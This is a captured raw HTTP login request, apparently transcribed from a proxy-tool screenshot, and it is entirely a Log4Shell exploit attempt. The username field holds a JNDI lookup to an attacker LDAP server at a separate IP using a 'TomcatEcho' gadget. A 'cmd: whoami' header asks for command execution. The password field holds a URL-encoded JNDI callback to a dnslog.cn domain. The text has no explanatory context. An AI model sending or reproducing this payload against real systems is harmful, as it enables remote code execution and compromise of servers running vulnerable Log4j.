 1 POST /login HTTP/1.1
2 Host: 192.168.154.151:8080
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.154.151:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.154.151:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=585D82EE372C100FAA06CD1EA38D9EE2
14 Connection: close
15 cmd: whoami
16
17 uname=${jndi:ldap://192.168.154.142:1389/Basic/TomcatEcho}&password
%24%7Bjndi%3Aldap%3A%2F%2Flog4j2.kvsnnd.dnslog.cn%2FExploit%7D